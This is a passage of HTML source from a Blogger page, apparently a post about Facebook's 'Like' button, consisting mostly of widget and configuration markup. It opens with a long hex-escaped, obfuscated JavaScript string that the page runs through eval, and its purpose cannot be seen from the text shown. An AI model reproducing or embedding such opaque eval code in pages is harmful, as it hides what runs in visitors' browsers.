5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52ouELzflt_lIk2v3PEdZ2q9bQ0w:1768635560867';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html', 'canonicalUrl': 'https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/8004848727119643956/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '8004848727119643956', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s72-c/becomeafan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg', 'pageName': 'On Facebook\x27s \x22like,\x22 why not \x22Dislike\x22', 'pageTitle': 'The Lazy Investor\x27s Way: On Facebook\x27s \x22like,\x22 why not \x22Dislike\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': 